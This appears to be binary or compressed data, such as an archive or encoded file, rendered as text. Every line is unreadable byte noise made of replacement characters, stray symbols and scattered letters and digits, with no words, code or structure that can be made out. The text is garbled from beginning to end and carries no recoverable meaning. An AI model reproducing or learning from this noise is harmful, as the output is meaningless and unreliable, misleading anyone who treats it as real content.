�.��#�����p����!Ѭ�E�&��̮�A������lL���owʕ����E{n����1=�*`���+�jh�[N'}��n<.q��𮡅㚫�H����i����O_��y������������_B�Q<�NZ��}\�=��F�����w������q���T���J������X[��!ww"o�Z�\}Q|�UK��ڜ�x4�Y����:#��"�ɹ]�h�,(���m0��*%P���q�� �$ۺ��OP_,��������J�����Mo�LIz�#��~��?^}�����Q1^=0Ԣ�SM��<<��ؓ)S�"}.�-@Թ	S��~\�CTǜ�,5����,�?1P�������*2k���O)NR
3�5���
�WZ��ѥ�o#��Q����#Wvn7G���E~��7�.'
磲f�pI���w�_�y�pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9���:��D	=��!���M�����+��$l��Ap��&� �P>��mu�T���d��@���_�nN��K�t!/:������K=y���\b�[Ho����u:���n}����BZ�/�!������7�	l$l�̖hީX6���n-* �Y����ke�y�]��^�`uC���+��J�q���8��`��� P���w� ݻ�ZA|-�cB�\^"L}D��ToB�+~�Ǖ��wIQE�%d��&�RZ���֑�m�J[T�/?���ء<�}�����4>3M�g��V�8��-b!�?�W�b?����gLT`6�v��e�72�y0L]�U���k �f73�e��4QN�#�f5
#T�̒�C�&dѲ�n���)O�#�/�eEG��Y�D���GOt{���l�}PZ=�*uў�2%�=�a!	�"^`�}�=�F��A1g��2� w����P�L��︿OAE�߳+&eg��g��f"*֭"'1�>�0j���2q�
��buh��he�K��Föԙ'tڲl�����B�@}�lo��b�0�������{�.�d�v[J�;'5uR����o�n��ni[:�H�jӲ?��y�tb��e���x
-x���48�~5��
͞5�.��lﾽZ����Mo� ������o������]O�t��� ��d�\�O��y�d
�3,���ż�d�������	.wŖ[�/��A���TI��
44}���۽�i����<�Δ�ݘ��/�������1묚톛�TY��P�C���`�e��g��|߻���ۀ����P��Lso���a	����� 
���B���ـ	���C�-o���vnv?�֮���¯��� @�y�������0�0���b����%�'=�0�j�����N�۪ \.��[ �~�� e:�8l3�ԏ��;P�[	?-���:�Mw�-�_����)xO�c��=�D�\;	���_�Vp�7p�v��������K���Ɛ٪*���0��F�ky��h��K����c�O����
��X0����f�F-[v^�˞�޷���`�����~�\J��.кʆe��pP��?i�����0�J`ϣ��p��+�Ѱ</��]�1`ҋ
)���e|���rL�� �������%M�h?��Pg������罃5�w�V���q����m��{�q����Q���h��*�� �w��li��q�(�����������͝���^l�^e0�,?���������J�9!��/���L��/-��������X��0��(Q�hl��@�G�����yQd��g��p߆� �n��}�oq�lP��_/��X�Q���d��2�=�����(�0��b�0^3�Ja�>(���ز�
�>*�����)�-*U�wA����~����X�(�jýk������,�*/���ƒ�~���_�-M0W0���`mõ�e�,-��m������xO�`�9!*��D��j��I��bm1-PP-�0,0:�A���.�N�l`�
�kl��/=)K ��/�?ڢ�x��R����a/_ ��{o�Z�/�!�Ϻ�N)di�����Ĭ���J����J����ښ�Vo 8(*l.�$-g��g-ᚁ�<����\n�nm�	Xw�V��v��-+b�*�P����ܚ"��2|��-�@�+�fj��9/:�|��e��q��:
>�,-���[�x�F��=�& Z.2�ᮂ�Z$�� ��\��� ݞ����"� ���;��)�(x��š�9��`��S�g����y���9�#&��"d	%���:�ol���7�Ɉ)*Ȗz�²��(+�#��
��.�>�߭s��c�H2����_ҋ
�Y��޳�(-}: ������Ҵ3w�����$��c0���!���/�	'! ���C�3���w��r�����R8�X ����S��
�<�3'�3��j���*)8�@*+3���2��4��?r*3��*��'����Z!�5�J3���b5����ܑ�ӾD��z�0���"FS5V2�q.'#R*AՓ��T�65��.�3�A�L'V3�����B3������~$�H ��8���,�sᲑHj�6e�H�@�%�3�4���Iq�Z"���AI/s6�z:�#�c8Vs��(J�/��5�\:�+���1�$*��*��������3,b0"Z���o#̈́�̜��:j욌~Kʻ����;O҂�T7�c,�D��s2��;�k�?�Nx3`���@��KxO�L������6�^��L�O8#@�cN[�A���k�@��"��'�@!$�#�B-��'DBX��%T�?����Bt�2CC	���q�������&�L������w�
 ����)�-��(*"#$%&'89:;� �<�/017HIJKLM���N
�3�6CZ[\]^�QRSTU��PVjkYF�m_cdef8�f�X}~p�o�pvwqV��ЁR0��Q{������@�_�)����T@L�̸���(A ppP ȉ����*z����J�zK+��Qy�L/�2ו�`�2-![/�+��="]#���ȡ������p(�[�,���տ��)'[w�0]	�^3�{bUs���'#N�*�-�Tθ���;~���膧�áWC�{U�DBݍ���ˊۉM �0�^`���C�s�o	��
I���V*ܯ�F&�%���3"�31�D?Wq^����+!ϺR�kdO:s44�#�iHY����7�}H�`u�f^��Fqqw�RӒd=��W����n��A�y����փ��)�^�*i)���Ĭ�j�.���X�� 7Шi�l�������É������Jϒ9H	W�ςڈw�ľalʶ�mܶ�����a�2Ɂ�`@��ILV
��Ż�>An�N�o�.����I�~����ho(�� ���!m*:�!��z�ls���^iq��t�C����������"����"�� �+%�Zk�(�[��D��*�%�$�%�r⩗b�&>ʃ�'�t��=Lr�8.³X9h�d���Cdʮ i�@ ���1?5��@��n#g6t~#e�i��]0c��\�x'�|�n�ݾ�㇞`1�w'J0|Z-SRN��z@
v# H��͸��)��Ju0@�T�� ��P
.ȠTn�A�.�|B� ��O$����\�#j]	���X<T�Yσ\$#5�K1�7�?�T��J%�8�K����/|��c�WW!=����Xc�'n�:�������?H�Z1�Z���D�1k���M �rW�f�_;T����sm��vOn�YxD;���L��0A�#Z0�3�q�oU�ޱ4������ڜu�J�g�w=��G�y��׸j3���E?��|m��~po'w���'\e�[�1��Ȋb��q��� '�A��s�Yp9j�:��e�x�u�x��Ո𤉺G҃TՋ�1��
S9h�nIQ4h��t(�� ��	"�����+��#��)��k6�ج���	����D���Y��� ]a�-���*��j��p�.5C��+�o�'�����Ƀ� M��������;��A�&�"��&��b4+��@#�^y��M��XOƢ�w��XJ���@ϸ�� �g�>���8������z	ם�N��Z�D׆f�B�:��"*D:~$�,���LP� �E��{^D��Y �8�*�Dm���6\f�7|�}��voH�hg�a2�6���������#hÖp����e�,PN ��E�Odв�X����̷A-�"
��Uj�V�D�I+${U�Q��ڣPm� ���.N+*XC����lȃ���T~�vI���.K�[�\�xb΃^�4i��w%��ǺI-��.�뭿߂k*(�j6�]Q�m�b���p�1Z=���-ؗ=�]�d�{٩0/��8�=L�ѬK��-%|KB�uP	�\F:�������� NT##���Z���c�� �@x�/Œ��RR�M�t���rI�P��a+���H)�\0�`r�-6>�-�h�%rS �>��;UR6��t��O�Vz
>0$ 
���""5ʿ$��=�S��켽ۅ �́_���<SUi�5�V�n�7�����sݚ5Ҥw��Y���yEa�7s�y�m2�|�U%Z�I$��˹rh��81
�̏��~��nᯏ�B�p�eg���lz*�6�fQ�DĮ۹q�e����b?Ҕ)���_Vn��z�ꎯ*�����<;н��B�Cg�S
���M:�u_
��ɇ��;(G���M*�˭�Y�IB�F;Ec�Ӳ��.��E����Xj��1T ��h�͑��ރ�Z�U���a���e<�(!ߵeqGG����i� �����+wu �gJ*|,C����j��<��}ԀtiR[J>���f���6�ۤ��γ*���d�j�{�QR���x��nh�i��"�v!��y�:�m��oz��W���15Ƈ��h�G0�\�0��<}cx����Uz�:���k��g�Ճ��	�lE��zz�QZ��:A�BM���n��;��ĀH(ꁗ*8�{X->ߎ�X���*�j��ZO�.�od��3R[F~=35e���^��#C���/�!�����f2_�R�wقd ǴZ�Di7㹏�G�i��jW�vzρk�f����z��m�qZ��~�o{_F��y�|>Q�v~0���0�G7�~p�:��T��n�`�\=e�Gtn��"�u��gI8�z�n�����o�ws�/{-��Q`oG?VE�y�g�{;@h7t��nN\�Pvk��}���w��
��t_�{����=�P���/�6�	��~�����PK��`��
����
t�H�����q��_ϭ�
Ƚ
�����w
&߁=t+˪\�f/�v�������p���
R߁
��
X��_��D_ư��P��o�5��� κ�o�퀺��;�Ⱥ�ͨ�n�����P�����<��쐰9�=Ⱥ���0���l��������K��@�{��� �K���������� ���z�&�������ț���ݍ`~�� �p��
Kh�����_� ���+�"ޗ������#����m��8TPVpSp�a�w�0�3 ��V������ۍUl���~�h��L�X�|���J��]����8��R �a?��P�oP�
|S@�m5k��J��
��x��j��(�����+�����o��;���������� �qДa��!�*���uЃ8���wp��8���ͫ��M�������˲,
� 	o ���:�;��ྉ�
� �9��ڱj������&]8]�R������w�r��A3`	�AM��O��ϱ�A��၈����A��/���o�]'��m�ψڐ�sk�17 ܓ�Ѧ�A8֍�@���)�_�Y�����
Z���z#q�\�9i���!�q]	��!�p�����������y����H��k����oꖻ����bm���Sq]����
��?4!�k���}�A,)� a�JQ3{�����J;��/^m)���2���w8������b�"�BW�)����p��ra�e���������*X��J����>�aс��(\��خ���Lʨ֪��R.��5�#1,7(��¡6�*�b��b�X��ւ��B��})	a6�;:� `��m.r�)�)�8���"��z�ʯ�ƨ1�≅���H�s��v@o{�颀�(��L��8��r �!7�!j�!���a�$n�Ģ��H�������:���""��4	�p/���1�w(��\P#1���H2&7�$���O!B�/EB�G2�Da��K�\B��	"��'�#�~�ZBOp-�#�ѥn�#']$LJ&db&̏'�)�=�S�ܪ�u�%��%N��ڿs���:̻�?r��;���$�S(� �ݐ,�����:`���Ϧ�?�J�:�%q 8}����g+_�;-� ��9�ÞR;�3{"!��<�<���ӣ������!b���?hjb���(���Ӵ��>s��1�wԑ�<{��������+>J>�!��� ��?L?�O�C%��2�K8ӡ	����9R��'�>â2�3�'o[34�4�j3�
18��?ޒ8��;�y��\1I33�S*[�5 =���9�3��!�@	M2�"�����B'��4�4�����5Z�(��l��L�8
��X2��!+}�Hցx5�3�XH�xHS[H�����rB��1M��3�'�b��C4�l��#=�D*:���!5������"Hh�wK A�T�i���'H�8�:IfæxC�G,�{�~ܜc}�A����*#�+ ��A5�y��ݼTM#���3��#Ba���4.�3r9Eb!���%=�X<#�9΋A#[�N�sQOB��2hM��@�"�T;`�L�Á�d')k!C<�t���{��X��B�~}Ҁ�2���@ �6c0:����'ĜHy$'�������-4p�L�0l������=����DNd7�@!�E�tK��Cx@X�C��]3��w��>C'r�PQ%���XN��]FJA(Z�Gc�;���E:$E=�܇[��*����r#��� ��l�G��E�s�T�-�!G̬A����L��?�zp���l~��eY8#�8@,8�噵[$���uZ�(Z�=��CG��[^�0�8xn�,+��f�x{-�>X��G��[ZD?r����Q[����߲�?��&��M�N����x}����]�e;�\0�A<Y��[P]�4�:���t���w����(&��W�^9xX��Q�6'�Z��&$��d�:퉆h[�j����2��� ��=���E2��$�Ђ�+�I�mX��Qu58����6k�k�R4\�E_t�DU�{޻\�$��[��Z��*����UU
SR��ӡz*&��[S7eS�S��,�STT�}��ϴ��0�I��X�#�Mhٸ�6���_W�hEJ�Ҩ�B1� �%�]�i��_deSB��_:�&�%z�P~Ó{��|Tp����'�~)w�Z�k��'�D�..<U������$c�l�&@��Ew�R9�j����%[�Z.���D�5zQ}�V��ϪR�
1����0׳��,D#�զ�ٹ�xN��o���*W�4/mlf��s�%/�f2x�H�J�(0�1N*�TZa`�Hj4z��Uۄ��f4�j�=�o��!�o����PJ�R��Z����\�ô��Vm�P��E��4&SV�f�K_��X8��+�b撕*ġ�U�����Ц��h�tw�x�5��1�����Z�:^��+ղ�>Y�dQa�~DF�]��L0FC(jo����=�T��+hb��`�;gOxg�4"M;fr8M�}^�3X
�Rb���MdVd#�eY�4��y]#vgv6z�c�QA1i/��%�5@V�l�������g.�d^Ш�_���Ym�z��*x&Q7ql<$y�\z�xl�F�#��:�����S�&a��g8.evz�� ̇z��0�|�?e�R���W�H����}4�f�íׁlbց�l�p��*WG���ɵ�퓋{H_@Thy�WM����b���jg��a	�#�*Zj����5�hf2�ף4y�F��VOMv�Rp�׹~pС��X9�0��L~���հ��{�箥}tsӪS�qŪ.u;@O����1�Duk�o,Ǵx1�І}�f�K'ylG��yv�^n�7N�����E�������� ����,..('/8$9)8*<:>(1?60>	��q���������K���
���w�
 �����,-������).-�������+'/:#67HIJKLMNOI�BCDB�%*�5���_PQR�EB��SlP����kml�[@yz{|}~p ����>?���_e���d<a�e��s�H�L�i>
�ܫ�y�2�����:,9�?ĭ�뗩��1I8X,������J����8����bl�ة4ʭ��!E-�벼A=#_'�{�`��	P耕l���wjB����upI8HS1��X��)�R輁D��>_��1:�Bʻ�V��)ډ���8(J̪��l��k_���D�@�SM'�+5�X�@��0F�0��(���{n������}a[��O��@V=�2�/�@q{��$~3�a�jݮv�c�X�N�zch�x����
���	�r}����,���	�(���ޕ��� )���P�����������.0خv����X��J��Z��fmk�v�z�x��	���w�ȝ�)�q��mܒ�
�A��Ŗ�͜�����rx��p���}H��x�����������HI��z����蠇��H��� � ����
�dƌ�U� �x(�K����b!.�I뗜(rK �F@��#��"�^�I�3~Bc'6޸�"�&����!(j$,��"��t�A����<Z��-�榁��g�Se��{�����R!
�����ȉ��ܒ!*� �+�x�,>m��� ��t)t�9w�8J@�9/"Bk%�rK�B��=~�:!1.d�K*�)�a�&�� ���;]ޙ��Q^t;�bn��q��q���ܥ�3�6�9�vi�-~v�(�x�J���(IR�c�����gH����U�Z&)��YWM��%䰐��p��x�:��vyi�7t�D����nVt<
�Q�[��ƀE�<�#ՋY"+C��^Y�)�n&�_��I�zo��u�S�ู��Eo����U��3������X�hh׺�w���q"���A��@i�,�6i���n�~��"���t��������|�0�I(��Ǔ��ȿ����t"�f�?�̈��Q#x@���A[��� ��B��Z��� ��\a��+	8&xq�k{XND0݅����A,~�KY� ���td��{AoЉ�R[�=1����vS�7������t��!�&��
�~Ʉڨ�2#�g�YK����j�/��ɠ��P�P���Pe��S�Y9�vx���2Iw�P�͡��J��+����yA��9�{�m�!�#�z�ĕa���%����ĉ~CZ��2�n?�h��
��l_6xO��j�V,L���ب��z�@�>8�H��ɐ���z�՛H���������8G�z{v��ȉR��\��(���Q)z}���(-C�qX�$���d^�l�����q˒�Hu)�6t`�S�	��{�J�i-5��;�X{�wx������	)F!E�j��f��G.�jdQ��2"چ�"�w:Ԛ���"�=�;���/2�������i�L��&�	2x��u�R�2�%e��K�٭8[炨��Ō�8�ڢ�I��_B\������]�Cф����}�ށމ�Y)�`�˭��8~���uQo8YY>�&��7-P��ɚ\���j��.3;�_j�/�e������ ۘ���X#I� �V#�ga�sQ�
};Нe�w�VXJ�$�Q�n��r��I}e1>��:�&�2��Q���c7��a�]̥��`�H��w��QE��.�=n.�ٿ�~�2���ۀ\�9 $�wܚ�M�lVC�6�|eN�F9
�#֖�=5�T��`0{��eѦ�4W��%��'Դ�%/9=A8#���jW���H��զ���ٛ���� j����`�����͔(E���j)Z��y%��bjV�_�@~�W�22"�lЂ�u���٭�Q�uSz��ԍ���C�@%/����RCצ�\���C��J����A�����z��_ћ�v{�5"��	O����%w�`A�2�� ><A����K�����^LI��xb�b��S,�=�2$.1*9��6�R@DIH�JKPM{�ܨ�)b���\��g��shLn9��n4D����7�K��#"<���Ȥ!�U�����f���B��/���C��x�p�B��G�@c'am������m'��M�iIf _�i�߾L%���ע ��c�z�smyi�3/����CѮ��&TzW^�T�x�矉S�'�2|�$Ł����U#Πw��*o�;?P:O|N���� l������zW��!�+z�u���L��Z��QTz��Cf[O�T�w�d)�?;v%�hġ�2/
Dg)�c�e��3=�骩^8W?c_Oof|�4�?]�bk��� S�\N�mE���������g�!��	�AM��sHm�u ԭ1�v���+�x>��X�5����ַ��
�#)ʊ[�Iۈ�k�z�������QO�So�U���ȏ������(�{M�d?�ߣ4J�)��V��PHw�о�@|�s=��/��&���`�#��K����5ﳉ��^�I��V��$��$Y�� ���ˆ�QK�]�����	��
�ʉ��+<�i/�����m���ݡ�`���@�a/��޸�T���(洠�}����ț��P�����j͠�O�@�����J���	����,���P����[�dL�%^�����K�j$���_��ݨ��?���	��:ْ��e>�h�����Q��լ�۹{Yw׵��������:�{��y
����@�Gm���]�� �����؊*�4`���L͠� ������N� �pG��D �O����O�Ѝ�?�>�^��t���n��7��P�j��:��`X��J�֋����� "0���ƭ��}��I�_O�gʯ��(���(z
ǯ������@�����E��<�{�����󭭟F���~�Ǜ�｀h`��m ��ݯ��c@�e��������k|�B��_տ�w�]��?�:��!�a������Qݤ@�˸�	@�{-��8����N�&���h���s�y��q��}��P��!V�z��ȁ�������Ӻ��T+�ʭ4p�������� ��+��	����������;э
��0����>q����{�ɵHQ�A�)����H|����͡��(��qֻ�������߫�����>CiTi���1'� ����M��w���������R�4� �˗�ѱA�g���*8��9�� �����=�l)6O���x����1*����d/��(�ݘ �؉�L
���x���(��^����<��|7���r+'�Ǻ��ͼ�H(�N)yؒ�ȭ9�������⃦�>����.Y
ѡ�q�*�XP�������1�����_(>}����� O��b��z �2,���x𵆠-㫂�!��%	�+w�J��n�?胘��� ���
�y���ȉzҕkQ.���"�?����º�,�;m�( o#3Q���'M�7��mr��{�V�%\C�*(��"!�x%��F�Ж���A����!��M&e��� v?
~�#�!/1�g�=̸*�%M����Ϡ�d���۹p��p�p�
���$������e�>i�Q�-T]%�H;�����A�?��V`�;f2"�'�����gq��a���/���xw�%���$t�{�=�=:݀#?=�"�
�>�L�j,gP�,����R�[��8!ޒ�����3:L��#�0�^���Ñgr)��F�Ҩڽϳ�A�T�/~'��M0�J���=��3<�ހc&�s_1����*s���:h�~�:᳙��S2�{p~������&U���?��6s3��."M�Zз�I3� �<�:0�)$u� z��25
�ӯ-5�31�" k�h���L���2����!�w�*8�{����3E��_-���N���H�t�IC��H��!#ӣ���<��j�C�U�+��ګ��$M�������I��G,ܺNJ���*����G(ʲH!{����/��&���
*�`���L�T��ĉ��{��;R�@�4��I�45]p���NH��������|�#����$~ľ���&��>(��*!W�7j(���:K����(@������DL=*��=ҖjL�M�_�F�0�.��T�w$�	��Ā#���6b��W#F�>�94��=$���:�Ov:��$�'3�6��+�D��r>���@!�D!����"CԚ�A��������_}LrE$�����1soU�'F"TFl�1d��xį���)�G{�!�I�[��!ʿ4��4�����X���L	�uX���Ed�*������]��ѺQԺX�I	�5W4�����������c8�q^��6�A��k2���Fm[�7Q�\��:�:��\ɤw�j��]�M�Y��'f�]��Y�(]�A�5�v�/�d���� J�A�h����h��d��hp�D�_�[6�CX��Հ�\�*���P�����n���U��d�����t��/Q	�<P�͜�R��j$�Ÿ*t����?O53M�g�S�G�`�i��{�)���~�%ջ�T�N-E���(������J��(د�7>Ql��%��%�U�	���(0N�,R/t��;3�9dX :dz_�P��e�6�7��w�%W��&U-(Rj���DS���@��ȏ����Ƕ���!�ݽ��G�i�����4IOr�K���������e��6�{u_����A>�k�kq.k�*���e]����R�jo�$	�`��0$B� m�};���鐾�!m{_<T8y���M��Q��q�(J��o�K��nYk���F=k��o���#�ƀĆMɴQ��YȒ���&5�NB+�``4m�B�n>P���F���PF���w���@N��4{bJ�c�c=f��vz��Z4ocv��k%��aU��*8�d���J7<=i��xN_kKt��3|O����X��&`H���bn�`f��cXf���d{��]z/���sm9�$��t�V ��t���8��C�w�I�~Z�(��҈��}>HK���Os�f��0ɓ���fcƀe��gV�����W�!oG�7ӫ���sZ�{��F<^,{d�eY�e?#�]�Jk����
��|,�)"Fw_��?���'y����9J1�}�f��z�z~�����D*�r֩rqm��j��.�H��gi�ځ��w��@����-��W��pׂ��MG��2'���ۼ����q|�}=}8}X}�~M�{��R�����`�&7�=�`$g��{���W��$Z�Щ��9h��㉏�����
���������
� �
�)�)�� !�ٙ��Ê�;<=>?01234567H2��LMNO@ABCN�w0D�;�DN��>�QR����Sijݞ
��T���k����g�|k���d���qr`�5��ʵ�vzI�_�鉃��Y�xh$��vy���!Ê���� X����؜a+�����J���0Ĭ �/�
��������)��)!��,��="]#�����='�]�3M�<8�9�_�3���\N�S?�?�[����A}>i7�i�i�P5K�h���[#�8�1�|��钐�����������Z��\w/��w H3[�6�ǖ�40y$�!�IK����4
$9���!��%0�������h�SZ�T<�&�Q[�'y� �;-aY���I�Dz���TÒs���p����}��h��$��H()�ЊS�`���-�n��p��ܞxnh�^�+�!4�M�X����,�l̞ᬕG��i���AK���	���mw���M����������	�h���-�>X�W�|X�m��P����������)@wli��ڈ�6�@ , ���=�ڦ���%P�b ,���ۚb!$&b�#86C#<F��#�-	�d� &4�㭳6vRK
J�3G�@�m-F:l�J����x�Ꮈ�@��@[����\�bHj?���/��_L�	�#g6t~cg��|�nH��^����6`�:���
c�$����k,q!���H@T�
�,����B��cj&���"SHQ�l7�d{G�:�_L2(K�J��d�	�����jw�VYۥ�-ڱ�à����)S�DA$-��<$�D�"��bX�����=�糏eW���&
�B��X��_�X���0�}�ǝ��?����R�lL����:��f��^�Q���X�i8O�sd<wD��X���z�ˌ7w��l=0�b�\�@�f.E|Î�H4S|�ad���-.ȖBŔ��el�vq`�k3�è���H{~3�L�2���#���&4z��\�B�����|�r������r��I������sROpyw������4n��)l�0���KJ���#�ǉ�4�(���LE(*K��xȄ*��������� N�������4�Al�|/� ˁ LM�{ʁ��d�̀���4c�g���J�I�2���J�l��4yn3�j�?=L����T��;������9p�� ������X.�=n姣Y��ͬ  ����-�`�υzz8 �߁<-����j��� �Ҝ�?!*(>-����Q���������R@B��(/��QD�v�w�p�7_mڮ��L�&P��#�Ȁ�(���e�,��IA��^��,AG��{��yF�:z	Z��������X������݁��)=��̭�Y�ڈ�X��з�RJ{T^n�0��̨�߉<�����@�ni�B��xu���w�X�]��EM���
�}!�"��q�Ԍ ��"���*� �u��� '�웞j���[7Y���dd��B]���"-�́�)r�ĵ�ȍ�,��ac�s�"�� Mw��!A]ۆ�v�翚��
ȫ�� l��%�|X��c�Y��4��eQŻ*Uc��3PV�8Rh���O@~[��&���#�_��8��"�TW��0�k�1�H
;I��� ���	��_1� �N�'����U2Y�B��8�)�_)IE'���p�2J�x��iT�G�0}�����hu9�7n_��=���nr��J�m���@�WQ?p�b��H��iNBa'ׇ�hc�P?Nm��!s�۲���w����B+@�J��������� '`�� :�ً�(�P��\L=�@�z� �|M�9����`�O���	4�s�� (���L�q��f �E��q��������?8Xm<� Gn������W�|����m�o�W�G��x���w�w-�뇥 ̏�A��x��̒��:D����RF
�Q�I@�k�[�꘱yN�i���m�>d��JI�"���-{�d�Tw��G;~#3O�ԌO_5~�6w��λqYڎ9�
w������V�ُe��3R]����Қa�jh.'��b��qxT	}�\��C�^yvc4Mi����W6��8�a����H!̍���B~�(�<��3��p�rR����@���T�J�D�z��l��=��&Y�2�]%��Y��G<`?8���(��Bm�_�/mF�X�(��W|˵����N�3�,���#�G�f��UBe�^5�h���VՕ<ns�~8?�e1_�\�_40UТ
��7��z>�"
 Y>v�1�/<A�Mw"c_r^y
�B75)�/bR�Տ�"X7�|)w�L�D��&��WFJV\�//!Z����k>�e�����?6_߰�c��ȶz�-���Dwus7w�p�����o����A��S��N/����<.�X|������,��k���(����t��>�
�`�0�4��e[�fo�U��sz�|��K��������O=�P���R����=�I���i������Ǎx��(���n(��������
u	���3_��R�����R��5�wٱp��Zo��n���
�I�C��O�P�������� �ۀ��(����.	Ҡ����� ����~ʂ����%N�c���8���(���������� ��7]ϰϹ���Ѓ�y�gj�h � �>��;I�&?�h��e���Z��? Ծ.�/ ��/#��% �Gl����[l�.�N�4-�>n�Ѓ1��̴D��7��R����MP � ���F0��9�ŉ�]��KA8L��mwW�T�C��{.ľ��bp�!������D0K`����>8�������p�����(pߚ��Q�!`�� -�˭���9`��P_�/����H��O.���t��`�O����`�(��n�E����ˑ���O�P�Q������:����\����U?��0��` @ �a�;h��������	J���� P��p����P�:�)�	נ�Xw�ό��:��襝ڃ��t��� 0^�  ��o���"��>!������9� �~oa�A4q�������<8�_���!��xv������1�*�k�
<���� QUѫb��i��n�n�`����N�]�6(�<�z1�2�'���I���y��������(�����ҫ��)L�)�2d�l�J>�A��*5�*5�,���Y��k�����O���u��؆�(��w��Ҁ!�,N�,&�)W,�R)^_,� ����O�3�-xa��2�� ��͐p�x��I0��+�`���N(?�y.��"'a) �/#Iӟ���� 0xg�*b���3ැO�i߃��!Zq�B!�0�<�� [�R!y!��"����"L�)�b�"?X����_����?;����V����ٰ(R�"�V
!>x�}$�*$�A$�`$��%0���7�Er)�-���8���.�:2������N� �w��� �y�!��'l�'�'�/'��%�P�Z��\�	�ԅ��2i*I�<����> m�X��(!�˖c�����#{�"+I8}: 2���Gm<�8ž���=D�z����x9�^w�>��9x�~;���<�2�r�f��n��c,-g:MM��PӃS���������0X9���n�9�`�Z�--�gZ�S�9��?N�%�R��"�O��p:�3<g��p,U��W�-E0z8�J����5�w10��(�聟˃]{>�̂�Y4�|1(�*�?��0��!��Lo�%Ӎ�8�_ :��)<C�>3ѫY��3�UL]A+�Ӛl�y��>�*�3Yꖛ5��*��5����8�6Sc���Ǎ���0O�5�>%�;�*#�"�=I4��_�=�v�i��+�2���"��H�^=	m5�N�$�"?����58�z���4ؐ4@˓�J4��ƭd�x�J�=,u<J��K���uйdJ�Ku�g�٢?"ϭwIzh������I�f#ѩc�L�j��2�ڿM���Q(��M��oMR�k����Ԩ�*�4�]�6W�6`s���qjO/kN�]��Cq�(�����6e{Oݩq�@�~��H#@P�Nr>;�0�͇��K`)N2��ʉ4D �
�\��
�ڧ���$�@�sB��%�=��Ь����]MC-r�i�3tN:�/?�c�bT/�iO����L2"�)dV��R4bS��H
��E\K��Cq=2H�SDE&��@M?i�6��w*�!�E��=�E"����ʯI�V�+C�|ԃ]��xR���� �����%J_F�N�>X�F�PH��*[�Y2��3�s�5�O��*ё/��R9�䮈��A����X��@���[�5K��"�D.�X+����0�T@���J��6�Kt�8���8������E�%�|��U���"۪|��X��^��C��^ ��A�;�܃�D�� ��)�R��N�0Cq.[8wR�݇���"3�hG��	���w�{��(�L�<��Ҏ�6�^�Q S�N��\
�^o�X9�_zUGEQ""�)nd�|����Sa��u�⃬ȉ��I�ò���b���䉃�QE���UC2[ER�	��3��F��h_R�Uԃ���Sj����X	�0K��
+�
rW���bC�weT5ЎuCh Ev�D�NT��%[�:�i�$���0l�V�6jv�lZ|j��%�k6���,/�,�'Ħ��\m�k��l�vk#	l�#lK�k��k��w�mDh��n5�l�f�X�R��l5�n�m�l�il�f ��Ul�D�&5��V3�o��o�D`r�P�Jo%R���>�k
kj���%3�l?�F�&l% `�?-��3o��m���ǖV�V�Pbų�/�K��c�)m�&<H�5&b#�<2�=M6C��R��Uj�V|x5 �3C?_�\�dWE�e0dRƐ:�ocTkA�o&d2haI�eV�	�fdX܃Ff>HU#�����ҽg�݌�xa�2
���Wf_�x6�W���ʫ��yM�y��x���PWйkb��{e��z#�y��f���uEy�Iz�wz��m�{��{<z�.z�g�	���q�����������������w�
��������,-./���#$%&'89:;<=>?01234568+/JK�7O@ABCDEF9ILZG^_PQRS&Y[Z�Tjklmn$�Whodefg3Vb,Nx~pf�{.qvw�'-k� �H��f��`J�SAk���
����	�GL ���L��,Ҭ����cJ���u�ѩ.���L��;_���9���̛��D}�+[.��2��)8��2��c�$'���9<�)�'��cä���w����X:�{:sτC<���L^h��y֨<��^=�vm��T0��\��_9��u�u���_H����z�$џ-~}W�X�~�#:T�e8�	0yk��7��L{���T����Xr�?����*��v[��JB��G�y<�rw՘�-fe��V���W����ۘAE�Y��=j���dn��[�/��YQ��F8���T��v	q���� ��a����@��&0�č�:ڪəJJ�%����.�>�w�.�EL ����U�h�⽞�-�kW�y�K+��z�lŀ,!n��W��i����H��6?�K ����>����`��f�T�[Z�Xk��F���cQ~����o,�8��,&�!����J �(\*��.�-�Ժb��'B�!��Z�J8����R*+/�������nMb���p�$-D������!�����,U��@��PB�½jS-0��&F:��<�Ƴ�������/���#�'gry,��w*1s�
�4Rh=~BB����-.��b��R$��ܢN&l�����[�N8n)���W�^i�`,�[dڔ��L��da������k�΂E k�}��gCE�� m=�R#��6c���ۮMY=�e��d�.�O�
�^V|�$�MJ5!�]*\���/qB[T���(F����P�J,Z�}����=&�6���~k�^'?�y�H���xH{�?t�v��{�)K�f�˾��0�:aHN>��?�"Fw-�7�q-��	qd��S��cB��������:^19�B�7����A9���L ������.<����W��k������1Q8m��|x������;�O�@Z�
	r�C����6�*���݄T������Xκ��9����`ng��`�(�ү�IyB���������cӗQ ;6y��̡>��ɵ!x��l��Xؽq���4����>x*Ub.��hX:s��^��=���>�Ot��w�(�-�۽�9i�뀻M2ֹ��V�����T6I<��:�[i6�*2-e��Q�c���yz���O�bK�4�%4��雈U����},�4���#�Z�;~I��X\��D!�Dz��VL �����M��(��� �zm�;���y�2#�n.CXl��i��!���*��\�!G?x[���T����	6����P��x&��X��|X�V���Y�B˯5 ��}I����:ʼ�,P�̖����q�����%��nY��w��ۓ����*?�_�k�$����A�,8[!C�G�tK�9�?Z��Θ8)��°�$E�SsG*�E�<pi�\�:���Љ��}L�fN�ϝLO�/����� �7��P}M#�oRї����)��1��>�#��e۞W|�V�d�L?�=�)5�e��6��ה=͍}*�\�~.X���*a�S�F0������9�	B#��߲l�:+'[�d��\VJ��C��.(����J#�Ӫ$XE�.BC���B��� y$w0��T,��>tPn���ŴV?��ë�|�����UM�>⋿����J�r�nF����H &����F��Z��C�K{Xx�3����$[`�I�u��y��������iTs|k
"�Ԇ�iШ��(����x�Zo��F�M�|6j	�eT�%�I#��[�
���H�J�_�&7�ZC��
��,X�:�䐬�mp�g�M\#�48B��-��;����9�)��S��9, -���x.�����w���n���1����dp-؍���:Y���AJ]MZ��G��,~��`�;o+ �պe7R8b�
��y�������b��ï%;I=�_�Ա�B��C��A쌗�M5�ފ��4�ớ�$��p��:�34l���ϖ{S��71F�v{toȿ6�|*��-��2Z�|1�ua�2\/�}"�
